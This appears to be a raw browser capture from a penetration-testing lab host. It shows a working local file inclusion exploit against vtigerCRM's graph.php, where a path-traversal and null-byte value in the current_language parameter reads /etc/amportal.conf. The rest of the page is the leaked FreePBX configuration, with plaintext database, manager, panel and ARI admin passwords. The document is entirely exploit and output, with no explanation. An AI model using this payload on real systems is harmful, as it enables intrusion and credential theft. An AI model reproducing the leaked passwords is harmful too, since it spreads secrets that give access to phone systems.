 https://10.10.10.7/vtigercrm
Not secure
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is
distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of
the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration #
AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS:
Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql #
AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts #
AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP
address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. #
#FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the
default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to
login to ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the
..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with
no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will
be administered seperately. Devices (e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions #
ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code
(*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as
'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If
you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using AMPPROVROOT # Allows backup and
restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE
KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE # CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be
# left to the default true and custom destinations should be moved into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php
through an Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in retrieve_conf
aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false #
Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be
created to support # BLF for server side feature codes such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org
server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the
failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the
FreePBX log facility # AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old MySQL table,
others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to
false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and
can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to
connect to db with if it's not the same as AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the
table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would allow the group to have permissions. This can be used if
setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed, some of the voicemail directory structures may have to be manually changed. #
DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the
STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will #
automatically use all your ZAP configuration settings (devices and trunks) and # silently convert them, under the covers, to DAHDI so no changes are needed. The # GUI will continue to refer to these as ZAP but it will use the proper DAHDI channels. # This will also keep Zap Channel DIDs
working. # CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the default value of true, all requests into FreePBX that might possibly add/edit/delete # settings will be validated to assure the request is coming from the server. This will protect the system # from CSRF
(cross site request forgery) attacks. It will have the effect of preventing legitimately entering # URLs that could modify settings which can be allowed by changing this field to false. # USEQUEUESTATE=true|false # DEFAULT VALUE: false # Setting this flag will generate the required
dialplan to integrate with the following Asterisk patch: # https://issues.asterisk.org/view.php?id=15168 # This feature is planned for a future 1.6 release but given the existence of the patch can be used prior. Once # the release version is known, code will be added to automatically enable this
format in versions of Asterisk # that support it. # USEGOOGLEDNSFORENUM=true|false # DEFAULT VALUE: false # Setting this flag will generate the required global variable so that enumlookup.agi will use Google DNS # 8.8.8.8 when performing an ENUM lookup. Not all DNS deals
with NAPTR record, but Google does. There is a # drawback to this as Google tracks every lookup. If you are not comfortable with this, do not enable this # setting. Please read Google FAQ about this: http://code.google.com/speed/public-dns/faq.html#privacy #
MOHDIR=subdirectory_name # This is the subdirectory for the MoH files/directories which is located in ASTVARLIBDIR # if not specified it will default to mohmp3 for backward compatibility. MOHDIR=mohmp3 # RELOADCONFIRM=true|false # DEFAULT VALUE: true # When set
to false, will bypass the confirm on Reload Box # FCBEEPONLY=true|false # DEFAULT VALUE: false # When set to true, a beep is played instead of confirmation message when activating/de-activating: # CallForward, CallWaiting, DayNight, DoNotDisturb and FindMeFollow #
DISABLECUSTOMCONTEXTS=true|false # DEFAULT VALUE: false # Normally FreePBX auto-generates a custom context that may be usable for adding custom dialplan to modify the # normal behavior of FreePBX. It takes a good understanding of how Asterisk processes these includes
to use # this and in many of the cases, there is no useful application. All includes will result in a WARNING in the # Asterisk log if there is no context found to include though it results in no errors. If you know that you # want the includes, you can set this to true. If you comment it out
FreePBX will revert to legacy behavior # and include the contexts. # AMPMODULEXML lets you change the module repository that you use. By default, it # should be set to http://mirror.freepbx.org/ - Presently, there are no third # party module repositories.
AMPMODULEXML=http://mirror.freepbx.org/ # AMPMODULESVN is the prefix that is appended to tags in the XML file. # This should be set to http://mirror.freepbx.org/modules/ AMPMODULESVN=http://mirror.freepbx.org/modules/ AMPDBNAME=asterisk
ASTETCDIR=/etc/asterisk ASTMODDIR=/usr/lib/asterisk/modules ASTVARLIBDIR=/var/lib/asterisk ASTAGIDIR=/var/lib/asterisk/agi-bin ASTSPOOLDIR=/var/spool/asterisk ASTRUNDIR=/var/run/asterisk ASTLOGDIR=/var/log/asteriskSorry! Attempt to access restricted file.